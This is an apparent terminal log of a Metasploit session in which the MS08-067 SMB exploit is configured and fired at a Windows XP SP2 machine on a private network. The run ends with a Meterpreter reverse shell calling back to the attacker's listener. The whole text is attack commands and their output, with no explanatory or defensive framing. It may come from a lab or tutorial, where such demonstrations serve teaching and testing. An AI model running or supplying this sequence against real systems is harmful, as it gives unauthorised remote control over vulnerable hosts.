 minh@minh:~$ msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
msf5 > search ms08_067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service R
msf5 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.12.8
rhost => 192.168.12.8
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.12.6
lhost => 192.168.12.6
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.12.6:4444
[*] 192.168.12.8:445 - Automatically detecting the target...
[*] 192.168.12.8:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.12.8:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.12.8:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 192.168.12.8
[*] Meterpreter session 1 opened (192.168.12.6:4444 -> 192.168.12.8:1052) at 2020-11-18 04:09:24 -0500
meterpreter >